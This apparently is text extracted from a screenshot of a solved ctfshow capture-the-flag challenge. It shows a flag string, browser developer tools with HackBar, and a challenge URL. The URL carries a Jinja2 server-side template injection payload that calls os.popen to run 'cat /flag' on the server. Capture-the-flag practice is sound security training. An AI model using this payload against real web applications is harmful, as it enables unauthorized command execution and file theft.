 Hello
英语 中文（简体）
Google Translate
ctfshow{7a086709-3800-4118-98d5-e1a5593551d6}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
URL
https://8419f989-dfa0-4608-b807-1526c78f5332.challenge.ctf.show/?name={{config.__class__.__init__.__globals__['os'].popen('cat /flag').read()}}